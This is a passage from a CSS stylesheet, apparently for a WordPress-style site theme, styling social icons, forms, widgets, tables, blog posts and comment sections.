	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}

.mt-img-effect.on-color:hover img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}


/*-------------------------------------
	Modal pop
-------------------------------------*/

.modal-xlg {
	width: 1000px;
}

.provider_registration .bootstrap-select div.dropdown-menu ul li a {
	font-weight: 600;
}

.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat {
	font-weight: 400;
	color: #7c7c7c;
}

@media only screen and (max-width: 1024px) {
	.modal-xlg {
		width: auto;
		margin-left: 15px;
		margin-right: 15px;
	}
}


/*-------------------------------------
	Social icons
-------------------------------------*/

.social-icons {
	list-style: none;
	margin-left: -3px;
	margin-right: -3px;
	font-size: 12px;
	margin: 0px;
}

.social-icons li {
	display: inline-block;
	text-align: center;
}

.social-icons li a {
	display: block;
	padding: 3px;
}

.social-icons.social-md {
	font-size: 18px;
}

.social-icons.social-lg li a {
	font-size: 24px;
}

.social-icons.has-bg li a:hover {
	color: #fff;
}

.social-icons.social-light a {
	color: #fff;
}

.social-icons.social-light.has-bg li a:hover {
	color: #777;
}

.social-icons.social-dark a {
	color: #000000;
}

.social-icons.social-dark a:hover {
	color: #fff;
}

.social-icons.social-dark.has-bg li a:hover {
	color: #777;
}

.social-icons.social-square a,
.social-icons.social-radius a {
	width: 24px;
	height: 24px;
	line-height: 24px;
	padding: 0;
}

.social-icons.social-square.social-md a,
.social-icons.social-radius.social-md a {
	width: 36px;
	height: 36px;
	line-height: 36px;
	padding: 0;
}

.social-icons.social-square.social-lg a,
.social-icons.social-radius.social-lg a {
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
}

.social-icons.social-square.social-primary a,
.social-icons.social-radius.social-primary a {
	background-color: #000;
	color: #FFF;
}

.social-icons.social-square.social-primary a:hover,
.social-icons.social-radius.social-primary a:hover {
	background-color: #1a1a1a;
}

.social-icons.social-square.social-dark a,
.social-icons.social-radius.social-dark a {
	background-color: #fff;
}

.social-icons.social-square.social-dark a:hover,
.social-icons.social-radius.social-dark a:hover {
	background-color: #1a1a1a;
	color: #fff;
}

.social-icons.social-square.social-dark.has-bg a:hover,
.social-icons.social-radius.social-dark.has-bg a:hover {
	border: 1px solid #777;
}

.social-icons.social-darkest a {
	color: #454747;
}

.social-icons.social-square.social-darkest a:hover,
.social-icons.social-radius.social-darkest a:hover {
	background-color: #000;
	color: #fff;
}

.social-icons.social-radius a {
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}

.social-icons.social-square.social-dark.white-border a,
.social-icons.social-radius.social-dark.white-border a {
	background: none;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 1);
}


/*social icon default */

.mt-social-icon {
	display: inline-block;
	margin: 0 -3px;
	padding: 0;
}

.mt-social-icon li {
	display: inline-block;
	padding: 0;
	font-size: 12px;
}

.mt-social-icon li a {
	display: inline-block;
	width: 24px;
	height: 24px;
	padding: 4px;
}

.mt-social-icon li .fa {
	vertical-align: middle;
}


/*social icon with border */

.mt-social-icon.border li {
	padding: 0 3px;
}

.mt-social-icon.border li a {
	border: 1px solid #efeded;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}


/*social icon dark */

.mt-social-links.dark li {
	padding: 0 3px;
}

.mt-social-icon.dark li a {
	border: 1px solid #777777;
	color: #777777;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}


/*social share icon style 1 */

.mt-share-icon li {
	border: none;
	width: 36px;
	display: block;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	margin-right: 0;
}

.mt-share-icon li a {
	color: #FFF;
}

.mt-share-icon li i {
	border-right: none;
	font-size: 14px;
	color: #FFF;
	width: 36px;
	height: 34px;
	line-height: 34px;
	padding: 0;
	text-align: center;
}

.mt-share-icon li.fb {
	background: #354d89;
}

.mt-share-icon li.fb i {
	background: #3a5799;
}

.mt-share-icon li.gp {
	background: #d34b2b;
}

.mt-share-icon li.gp i {
	background: #e35736;
}

.mt-share-icon li.tw {
	background: #029fdf;
}

.mt-share-icon li.tw i {
	background: #00abf0;
}

.mt-share-icon li.dig {
	background: #1d61aa;
}

.mt-share-icon li.dig i {
	background: #2B6FB8;
}

.mt-share-icon li.lin {
	background: #0176be;
}

.mt-share-icon li.lin i {
	background: #0082CA;
}

.mt-share-icon li.pin {
	background: #ac0104;
}

.mt-share-icon li.pin i {
	background: #BD0E15;
}

.mt-share-icon li:hover {
	width: 90px;
}


/*-------------------------------------
	Breadcrumb
-------------------------------------*/


/*breadcrumb-row-1*/

.mt-breadcrumb {
	margin: 0;
	list-style: none;
}

.mt-breadcrumb li {
	padding: 0;
	margin-right: 3px;
	color: #fff;
	position: relative;
	display: inline-block;
	font-size: 12px;
}

.mt-breadcrumb li a {
	color: #f5be23;
}

.mt-breadcrumb li a:hover {
	color: #f5be23;
}

.mt-breadcrumb li:last-child {
	color: #fff;
}

.mt-breadcrumb li:first-child a i {
	font-size: 18px;
	vertical-align: text-top;
}

.mt-breadcrumb li:last-child:after {
	display: none;
}


/*Breadcrumb-1*/

.breadcrumb-style-2 li:after {
	content: "\f101";
	margin-left: 7px;
	font-family: 'FontAwesome';
	color: #fff;
	font-size: 16px;
	font-weight: normal;
}


/*-------------------------------------
	Google map
-------------------------------------*/

.google-map {
	width: 100%;
	height: 460px;
}


/*-------------------------------------
	Countdown clock
-------------------------------------*/

.count-row {
	background: #333;
}

#countdown-clock {
	display: table;
	text-align: center;
	width: 80%;
	margin-left: -15px;
	border: 1px solid #3f3f3f;
	margin: 17px 0;
}

#countdown-clock span {
	display: table-cell;
	width: 1%;
	color: #FFF;
	padding: 5px 15px;
	text-transform: uppercase;
	font-weight: 600;
	color: #999;
	border-right: 1px solid #3f3f3f;
}

#countdown-clock span:last-child {
	border-right: none;
}

#countdown-clock span b {
	display: block;
	font-size: 25px;
	font-weight: 900;
	color: #FFF;
}

@media only screen and (max-width:991px) {
	#countdown-clock {
		width: 100%;
	}
}


/*-------------------------------------
	Form elements
-------------------------------------*/

label {
	font-weight: 600;
	margin-bottom: 10px;
}

.panel-default,
.panel-default>.panel-heading {
	border-color: #e7ecf1;
	color: inherit;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e7ecf1;
}

.form-group {
	margin-bottom: 25px;
}

.form-control {
	border-color: #e1e6eb;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	height: 40px;
	font-size: 13px;
	line-height: 20px;
	padding: 9px 12px 9px 12px;
}

.form-control:focus {
	border-color: #e1e1e1;
	outline: 0;
}

.form-control:focus,
.has-error .form-control:focus {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.form-control.kv-fileinput-caption {
	height: 39px;
}

.form-group.form-inline .radio,
.form-group.form-inline .checkbox {
	margin-right: 15px;
}


/* input group */

.input-group {
	width: 100%;
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell;
}

.input-group-addon {
	background: #fff;
	border-color: #e1e1e1;
	padding: 6px 14px;
	font-size: 16px;
}

.input-group-addon.font-size-20 {
	font-size: 20px;
}

.input-group-addon.fixed-w {
	text-align: center;
	padding: 6px 0;
	width: 40px;
}

.input-group-addon.v-align-t {
	line-height: 30px;
}


/* radio & checkbox */

input[type=checkbox],
input[type=radio] {
	opacity: 0;
	margin-left: 1px !important;
}

input[type=checkbox]+label,
input[type=radio]+label {
	display: block;
	padding-left: 24px;
	position: relative;
	
}

input[type=checkbox]+label a,
input[type=radio]+label a {
	color: #f9dd00;
}


input[type=checkbox]+label:hover:before,
input[type=radio]+label:hover:before {
	border-color: #3396d1;
}

input[type=checkbox]+label:before,
input[type=radio]+label:before {
	background-color: #fff;
	border: 2px solid #b6b7b8;
	border-radius: 0px;
	content: "";
	display: inline-block;
	height: 16px;
	line-height: 1;
	margin-left: 0;
	position: absolute;
	top: 2px;
	transition: all linear 0.1s;
	width: 16px;
	left: 0;
}

input[type=checkbox]+label:after {
	/* color: #fff; */
	/* content: "\f00c"; */
	/* font-family: FontAwesome; */
	/* font-size: 0px; */
	/* -webkit-font-smoothing: antialiased; */
	/* left: 6px; */
	/* position: absolute; */
	/* top: 7px; */
	/* transition: all linear 0.1s; */
}

input[type=checkbox]:checked+label:before {
	border-width: 7px;
	border-color: #3396d1;
}

input[type=checkbox]:checked+label:after {
	font-size: 0px;
	left: 0px;
	top: 2px;
}

input[type=radio]+label:before {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	content: "";
}

input[type=radio]:checked+label:before {
	border-color: #3396d1;
	border-width: 5px;
}

.form-inline .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"] {
	position: absolute;
	left: 0;
	bottom: 0;
}


/*Browse Button css */

.btn-file {
	overflow: hidden;
	position: relative;
}

.btn-file input[type="file"] {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	cursor: inherit;
	display: block;
	min-height: 100%;
	min-width: 100%;
	opacity: 0;
	position: absolute;
	right: 0;
	text-align: right;
	top: 0;
}


/*validation symbol */

.has-feedback label~.form-control-feedback {
	top: 31px;
}


/*error for select box */

.has-error .bootstrap-select .dropdown-toggle,
.has-error .bootstrap-select .dropdown-toggle:hover,
.has-error .bootstrap-select .dropdown-toggle:focus {
	border-color: #a94442 !important;
}


/*succes for select box */

.has-success .bootstrap-select .dropdown-toggle,
.has-success .bootstrap-select .dropdown-toggle:hover,
.has-success .bootstrap-select .dropdown-toggle:focus {
	border-color: #3c763d !important;
}


/*textarea */


/* resize-vertical*/

.resize-vertical {
	resize: vertical;
}


/*resize-horizontal*/

.resize-horizontal {
	resize: horizontal
}


/*resize-none*/

.resize-none {
	resize: none
}


/*-------------------------------------
	 Loading
-------------------------------------*/


/*loading - 1*/

.loading-area {
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999;
	overflow: hidden;
}

.loading-box {
	width: 100%;
	height: 100%;
	background-color: #FFF;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 1;
	z-index: 9999;
}

.loading-pic {
	width: 100%;
	position: absolute;
	top: 50%;
	z-index: 99999;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}


/*loading - 2*/

.loading-cover,
.loading-srh-bar,
.loading-map {
	background: rgba(255, 255, 255, 0.8);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.loading-cover .fa-spinner,
.loading-srh-bar .fa-spinner,
.loading-map .fa-spinner {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -10px;
	font-size: 25px;
	color: #333;
}


/*-------------------------------------
	Widgets
-------------------------------------*/

.widget {
	margin-bottom: 40px;
}

.widget-title {
	margin: 0 0 25px;
}

.widget-title {
	margin-bottom: 20px;
}

.recent-posts-entry ul {
	margin: 0;
	list-style: none;
	padding: 0;
}


/* widget listing*/

.widget_services ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	border:1px solid #e7e7e7;
}

.widget_services ul li {
	margin-bottom: 13px;
	border-bottom: 1px solid #e7e7e7;
	position: relative;
	padding: 15px 10px 15px 20px;
	margin-bottom: 0;
	line-height: 20px;
}

.widget_services ul li:last-child {
	border-bottom: 0px;
}

.widget_services ul li {
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
}

.widget_services ul li:hover {
	border-left: 5px solid #F5BF23;
	-webkit-box-shadow: 0px 4px 7px 0px #ededed;

	box-shadow: 0px 4px 7px 0px #ededed;
}

.widget_services ul li a {
	color: #000;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 500;
}

.widget_services ul li a:hover {
	color: #F5BF23;
}

.widget_services li {
	border-bottom: none;
	line-height: 28px;
}

.widget_services li:before {
	top: 0;
	left: 1px;
}

.widget_services.inline-links li {
	display: block;
	border-bottom: none;
}


/* widget listing*/

.site-footer .widget_services ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
	border:0px;
}

.site-footer .widget_services ul li {
	margin-bottom: 13px;
	border-bottom: 1px dashed rgba(74, 74, 74, 0.5);
	position: relative;
	padding: 11px 10px 11px 0px;
	margin-bottom: 0;
	line-height: 20px;
}

.site-footer .widget_services ul li:last-child {
	border-bottom: 0px;
}

.site-footer .widget_services ul li {
	font-size: 14px;
	background: none;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
}

.site-footer .widget_services ul li:hover {
	border-left: 0px solid #F5BF23;
	box-shadow:none;
}

.site-footer .widget_services ul li a {
	color: #1a1a1a;
	font-size:14px;
}

.site-footer .widget_services ul li a:hover {
	color: #F5BF23;
}

.site-footer .widget_services li {
	border-bottom: none;
	line-height: 28px;
}

.site-footer .widget_services li:before {
	top: 0;
	left: 1px;
}

.widget_services.inline-links li {
	display: block;
	border-bottom: none;
}


/*widget search custom*/
.search-bx .site-button {
	border-left-color: #FFF;
	padding: 10px 15px;
	color: #000;
	background-color: #fff;
	border: none;
}

.search-bx .input-group .form-control {
	border: none;
}


/*widget search wp-default*/

.widget_search .screen-reader-text {
	display: block;
}

.searchform {
	position: relative;
}

.searchform input[type="text"] {
	width: 100%;
	height: 40px;
	padding: 10px 90px 10px 15px;
	border: 1px solid #CCCCCC;
}

.searchform input[type="submit"] {
	height: 40px;
	padding: 10px 15px;
	background-color: #ffbc13;
	position: absolute;
	right: 0;
	bottom: 0;
	color: #ffffff;
	border-left: none;
	border-right: none;
	border-top: none;
	border-bottom: none;
}

.searchform input[type="submit"]:hover,
.searchform input[type="submit"]:focus,
.searchform input[type="submit"]:active {
	background-color: #6ab33e;
	color: #ffffff!important;
	border-bottom-color: #5a9e2f;
}


/*widget recent-posts*/

.recent-posts-entry .post-date,
.tweets-feed-entry .tweet-date {
	color: #3396d1;
	font-style: normal;
}

.widget .post-title {
	font-size: 14px;
	margin-bottom: 0px;
	margin-top: 0px;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
}

.recent-posts-entry .widget-post {
	margin-bottom: 5px;
	padding: 5px;
}

.recent-posts-entry .widget-post-bx:last-child {
	border-bottom: none;
}

.recent-posts-entry .widget-post:last-child {
	margin-bottom: 0px;
}

.recent-posts-entry .mt-post-media {
	float: left;
	width: 90px;
}

.recent-posts-entry .mt-post-info {
	background: transparent;
	padding: 0;
	margin-left: 105px;
	border: none;
}

.recent-posts-entry .post-meta span {
	margin-right: 10px;
}


/*widget tags-list*/

.widget_tag_cloud a {
	padding: 8px 14px;
	font-size: 12px;
	display: inline-block;
	margin: 0 0 5px;
	text-transform: uppercase;
	font-weight: 600;
	color: #000;
	position: relative;
	background: #f6f7f8;
}

.widget_tag_cloud a:after {
	position: absolute;
	right: 1px;
	top: 16px;
	content: "";
	width: 10px;
	height: 1px;
	background-color: #000;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.widget_tag_cloud a:hover {
	color: #F5BF23;
}

.widget_tag_cloud a:hover:after {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	width: 10px;
	right: -5px;
}


/* widget gallery */

.widget_gallery ul {
	padding-left: 0;
}

.widget_gallery li {
	display: inline-block;
	margin-bottom: 5px;
	width: 23%;
	background-color: #000;
}

.widget_gallery li a {
	position: relative;
}

.widget_gallery li:hover img {
	margin-bottom: 0;
	opacity: 0.3;
}

.widget_gallery li:hover a:after {
	opacity: 1;
}

.widget_gallery a {
	display: block;
}

@media only screen and (max-width:991px) {
	.widget_gallery li {
		width: 24.333%;
	}
}

@media only screen and (max-width:480px) {
	.widget_gallery li {
		width: 32.1%;
	}
}

.widget_newsletter-2 .newsletter-bx {
	background-color: #f6f7f8;
	text-align:center;
}

.widget_newsletter-2 .newsletter-bx .newsletter-icon {
	background-color: #F5BF23;
	display: block;
	width: 100px;
	height: 100px;
	margin:0px auto 15px;
	text-align: center;
}

.widget_newsletter-2 .newsletter-bx .newsletter-icon i {
	font-size: 32px;
	color: #fff;
	line-height: 100px;
}


/*widget client slider */

.widget-client {
	border: 1px solid #f6f7f8;
}


/*-------widget service-------*/

.widget_address li {
	margin-bottom: 20px;
}
.widget_address li a {
    color: #f9dd00;
}
.widget_address_outer .social-icons li {
	padding-right: 10px;
}


/*-------widget newsletter-------*/

.widget_newsletter .newsletter-bx .form-control {
	background-color: #000;
	border: 0px;
	color: #fff;
}

.footer-dark .social-icons {
	margin-top: 50px;
}

.footer-dark .social-icons li a {
	color: #f9dd00;
	font-size: 14px;
	text-align: center;
	width: 36px;
	height: 36px;
	line-height: 28px;
	border: 1px solid rgba(255, 255, 255, 0.1)
}

.footer-dark .social-icons li a:hover {
	color: #000 !important;
	background-color: #f9dd00;
	border: 1px solid rgba(255, 255, 255, 0.1)
}

.footer-light .social-icons {
	margin-top: 50px;
}

.footer-light .social-icons li a {
	color: #000;
	font-size: 14px;
	text-align: center;
	width: 36px;
	height: 36px;
	line-height: 28px;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.footer-light .social-icons li a:hover {
	color: #000;
	background-color: #F5BF23;
	border: 1px solid rgba(255, 255, 255, 0.1)
}

.footer-light .widget_newsletter .newsletter-bx {
	text-align: left;
}

.footer-light .widget_newsletter .newsletter-bx input {
	padding: 10px;
}

.footer-light .widget_newsletter .newsletter-bx button {
	background-color: #fff;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 2px;
}

.footer-dark .widget_newsletter .newsletter-bx {
	text-align: left;
}

.footer-dark .widget_newsletter .newsletter-bx input {
	padding: 10px;
}

.footer-dark .widget_newsletter .newsletter-bx button {
	background-color: #fff;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 2px;
}


.call-to-action-wrap{
	position: relative;
	z-index: 1;
	top:35px;
	left:0;
	right: 0;
	margin: 0 auto;
}
.call-to-action-right{
	padding-top: 8px;
}

@media only screen and (max-width: 768px) {
	.call-to-action-wrap{
		position:inherit;
		margin:0px;
		padding:0px;
		transform:none;
		left:inherit;
		top:inherit;
	}
}

/*-------------------------------------
	Table
-------------------------------------*/


/* Full-responsive */

.mt-responsive-table td,
.mt-responsive-table th {
	padding: 8px !important;
}

@media only screen and (max-width: 800px) {
	#no-more-tables table,
	#no-more-tables thead,
	#no-more-tables tbody,
	#no-more-tables th,
	#no-more-tables td,
	#no-more-tables tr {
		display: block;
	}
	#no-more-tables thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
		display: none;
	}
	#no-more-tables tr {
		border: 1px solid #ccc;
	}
	#no-more-tables td {
		border: none;
		border-bottom: 1px solid #eee;
		position: relative;
		padding-left: 50% !important;
		white-space: normal;
		text-align: left;
	}
	#no-more-tables td:before {
		position: absolute;
		top: 6px;
		left: 6px;
		width: 45%;
		padding-right: 10px;
		white-space: nowrap;
		text-align: left;
		font-weight: bold;
	}
	#no-more-tables td:before {
		content: attr(data-title);
	}
}


/*-------------------------------------
	Video
-------------------------------------*/

.yt-thum-box img {
	margin: -9.5% 0%;
}


/*======================================
1WP DEFAULT
======================================*/

.alignnone {
	margin: 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 15px;
}

.alignright {
	float: right;
	margin: 5px 0 25px 25px;
}

.alignleft {
	float: left;
	margin: 5px 25px 25px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 25px 25px;
}

a img.alignnone {
	margin: 5px 0 25px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 25px 25px 0;
}

a img.aligncenter {
	display: block;
	margin: 5px auto 15px;
}

.wp-caption {
	max-width: 100%;
	text-align: center;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption.alignnone {
	margin: 5px 0 25px 0;
}

.wp-caption.alignleft {
	margin: 5px 25px 25px 0;
}

.wp-caption.alignright {
	margin: 5px 0 25px 25px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	color: #9d9d9d;
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 10px 0;
	text-align: left;
}

blockquote.author-quote {
	padding: 30px 100px 30px 60px;
	color: #000;
	margin: 40px 0;
	position: relative;
	clear: both;
	border: none;
}

blockquote.author-quote p {
	font-size: 24px;
	line-height: 32px;
}

blockquote.author-quote strong {
	font-size: 18px;
	display: block;
}

blockquote.author-quote span {
	font-size: 12px;
	line-height: 30px;
	margin-bottom: 0px;
	font-style: normal;
	text-transform: uppercase;
}

blockquote.author-quote:before {
	content: '';
	color: #555555;
	position: absolute;
	left: 0px;
	top: 15%;
	font-style: normal;
	width: 15px;
	height: 70%;
	background-color: #F5BF23;
}
blockquote.author-quote{
	position:relative;
}
blockquote.author-quote .fa-quote-right{
	font-size: 50px;
	position: absolute;
	bottom: 30px;
	right:30px;
	color: #f5bf23;
	padding-left: 20px;

}

@media only screen and (max-width:640px) {
blockquote.author-quote {
	padding: 30px;
}
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}


/*____BLOG
======================================*/

.blog-post {
	position: relative;
	margin-bottom: 30px;
}

.mt-post-title {
	margin-bottom: 20px;
}

.mt-post-title .post-title {
	margin: 0;
}

.mt-post-meta {
	margin-bottom: 20px;
}

.mt-post-meta ul {
	margin: 0px;
	list-style: none;
}

.mt-post-meta li {
	padding: 0;
	display: inline-block;
	font-size: 12px;
	font-weight: 600;
	color: #1a1a1a;
}

.mt-post-meta i {
	margin: 0 5px;
}

.mt-post-meta li:after {
	content: "-";
	display: inline-block;
	font-weight: normal;
	margin-left: 5px;
	opacity: 0.5;
}

.mt-post-meta li:last-child:after {
	display: none;
}

.mt-post-text {
	margin-bottom: 20px;
}

.mt-post-text p a {
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
}

.mt-post-text p:last-child {
	margin: 0;
}

.mt-post-readmore {
	margin-bottom: 0px;
}


@media only screen and (max-width:420px) {
	.masonry-item .mt-post-info {
		padding-bottom: 0px;
	}
	.masonry-item .mt-post-title h2.post-title {
		line-height: 14px;
	}
	.masonry-item .mt-post-title h2.post-title a {
		font-size: 14px;
		line-height: none;
	}
	.news-grid .mt-post-text {
		display: none;
	}
}


/*-------------------------------------
	side bar
-------------------------------------*/

.side-bar .widget {
	margin-bottom: 30px;
}

.widget .widget-post img {
	width: 100%;
}

@media only screen and (max-width: 991px) {
	.side-bar {
		margin-bottom: 40px;
	}
}


/*-------------------------------------
	comment list
-------------------------------------*/

.comments-area {
	padding: 0;
}

.comments-area .comments-title {
	text-transform: uppercase;
	font-size: 20px;
}

ol.comment-list {
	list-style: none;
}

ol.comment-list li.comment {
	position: relative;
	padding: 0;
}

ol.comment-list li.comment .comment-body {
	position: relative;
	padding: 20px 30px 20px 130px;
	margin-left: 0px;
	color: #000;
	position: relative;
	background-color: #fff;
	margin-bottom: 10px;
	border: 1px solid #eee;
}

ol.comment-list li.comment .comment-author {
	display: block;
	margin-bottom: 10px;
}

ol.comment-list li.comment .comment-author .avatar {
	position: absolute;
	top: 20px;
	left: 30px;
	width: 80px;
	height: 80px;
	background-color: #fff;
	border-radius: 50%;
	-webkit-border-radius:50%;
}

ol.comment-list li.comment .comment-author .fn {
	display: inline-block;
	color: #000;
	font-size: 15px;
	font-weight: 600;
	font-style: normal;
}

ol.comment-list li.comment .comment-author .says {
	display: none;
	color: #999999;
	font-weight: 600;
}

ol.comment-list li.comment .comment-meta {
	margin-bottom: 5px;
	font-size: 12px;
}

ol.comment-list li.comment .comment-meta a {
	color: #000;
}

ol.comment-list li.comment .comment-meta:before,
ol.comment-list li.comment .reply a:before {
	font-family: "FontAwesome";
	font-size: 16px;
	vertical-align: top;
}

ol.comment-list li.comment p {
	line-height: 18px;
	margin: 0 0 5px;
	font-weight: 400;
	font-size: 13px;
}

ol.comment-list li.comment .reply {
	text-align: right;
}

ol.comment-list li.comment .reply a {
	font-size: 12px;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
}

ol.comment-list li .children {
	list-style: none;
	margin-left: 80px;
}

ol.comment-list li .children li {
	padding: 0;
}


@media only screen and (max-width: 500px) {
	ol.comment-list {
		padding: 15px;
	}
	ol.comment-list li.comment .comment-body {
		padding: 20px 30px 20px 20px;
		text-align: center;
	}
	ol.comment-list li.comment .comment-author .avatar {
	left: -15px;
	top: 12px;
	width: 60px;
	height: 60px;
	position: inherit;
	display: block;
	margin: 0px auto;
	}
ol.comment-list li .children {
    list-style: none;
    margin-left: 40px;
}
ol.comment-list li.comment .reply {
    text-align: center;
}

}

@media only screen and (max-width: 380px) {
	ol.comment-list {
		padding: 0px;
	}
	ol.comment-list li.comment .comment-author .avatar {
		position: inherit;
		left: inherit;
		right: inherit;
		margin: 0px auto 20px;
		width: 50%;
		height: 20%;
		padding: 2%;
	}
	ol.comment-list li.comment {
		position: relative;
		padding: 0;
		margin-bottom: 10px;

	}
}


/*-------------------------------------
	comment form
-------------------------------------*/

.comment-respond .comment-reply-title {
	text-transform: uppercase;
	font-size: 20px;
}

.comments-area .comment-form .comment-notes {
	display: none;
}

.comments-area .comment-form p {
	width: 33.333%;
	float: left;
	padding: 0 15px;
	margin-bottom: 30px;
	position: relative;
	font-weight: 600;
}

.comments-area .comment-form p.form-allowed-tags {
	width: 100%;
}

ol.comment-list li.comment .comment-respond .comment-form p {
	padding: 0 15px !important;
}

.comments-area .comment-form p label {
	display: none;
	line-height: 18px;
	margin-bottom: 10px;
}

.comments-area .comment-form p input[type="text"],
.comments-area .comment-form p textarea {
	width: 100%;
	height: 40px;
	padding: 10px 0px;
	border: none;
	background-color: transparent;
	border-bottom: 1px solid #cccccc;
}

.comments-area .comment-form p.comment-form-comment {
	width: 100%;
	display: block;
	clear: both;
}

.comments-area .comment-form p textarea {
	height: 120px;
	resize: none;
}

.comments-area .comment-form p.form-submit {
	clear: both;
	float: none;
	width: 100%;
	margin: 0;
}

.comments-area .comment-form p input[type="submit"] {
	background-color: #77c04b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-width: 0;
	color: #fff;
	display: inline-block;
	font-weight: 600;
	padding: 10px 20px;
	text-transform: uppercase;
}

.comments-area .comment-form p input[type="submit"]:hover,
.comments-area .comment-form p input[type="submit"]:focus,
.comments-area .comment-form p input[type="submit"]:active {
	background-color: #6ab33e;
	border-color: #6ab33e;
	color: #fff;
}

.comment-respond .form-submit .site-button {
	font-weight: 300;
	padding: 15px 30px;
}

.comment-form .form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #000;
	font-size: 12px;
	text-transform: uppercase;
}

.comment-form .form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: #000;
	font-size: 12px;
	text-transform: uppercase;
}

.comment-form .form-control:-ms-input-placeholder {
	/* IE 10+ */
	color: #000;
	font-size: 12px;
	text-transform: uppercase;
}

.comment-form .form-control:-moz-placeholder {
	/* Firefox 18- */
	color: #000;
	font-size: 12px;
	text-transform: uppercase;
}

@media only screen and (max-width: 767px) {
	.comments-area .comment-form p {
		width: 100%;
		float: none;
		margin-bottom: 20px;
	}
}

@media only screen and (max-width:1280px) {
	.mt-post-info-inner {
		padding: 20px;
	}
}

@media only screen and (max-width:767px) {
	.mt-post-info-inner {
		height: auto;
	}
}


/*-------------------------------------
	blog grid-post
-------------------------------------*/

.blog-post .grid-post {}

.blog-post .grid-post li {
	float: left;
	width: 50%;
	border-right: 4px solid #fff;
	border-bottom: 4px solid #fff;
	list-style: none;
}

.blog-post .grid-post li:first-child {
	width: 100%;
}

.blog-post .grid-post li .portfolio-item {
	width: 100%;
}

.portfolio-item {
	width: 100%;
	position: relative;
	overflow: hidden;
	color: #fff;
	width: 100%;
	border: 0;
	position: relative;
}

.blog-post .grid-post li img {
	width: 100%;
}


/*-------------------------------------
	if no image with blog post Latest-blog-3
-------------------------------------*/

.date-style-2 .post-date {
	color: #fff;
	position: absolute;
	right: 20px;
	top: 20px;
	text-align: center;
	text-transform: uppercase;
	background-color: #F5BF23;
	z-index: 1;
	padding: 15px;
}

.date-style-2 .post-date strong,
.date-style-2 .post-date span {
	display: block;
	padding: 10px 5px;
}

.date-style-2 .post-date strong {
	font-size: 30px;
	line-height: 36px;
	padding: 0px;
	position: relative;
}

.date-style-2 .post-date span {
	font-size: 12px;
	font-weight: 500;
	padding: 0px;
}

.date-style-2 .post-date:after,
.date-style-2 .post-date .fa,
.date-style-outline .post-date:after,
.date-style-outline2 .post-date:after {
	display: none;
}

@media only screen and (max-width: 380px) {
	.date-style-2 .post-date strong {
		font-size: 22px;
		line-height: 26px;
	}
}


/*____date style outline========*/

.date-style-outline {
	margin-bottom: 30px;
}

.date-style-outline .post-date {
	color: #000;
	position: absolute;
	left: 20px;
	top: 20px;
	text-align: center;
	text-transform: uppercase;
	background-color: #f5bf23;
	z-index: 1;
	padding: 10px 15px;
}

.date-style-outline .post-date strong {
	font-size: 32px;
	line-height: 28px;
	padding: 0px;
	position: relative;
}

.date-style-outline .post-date i {
	display: none;
}

.date-style-outline .post-date span {
	font-size: 12px;
	font-weight: 500;
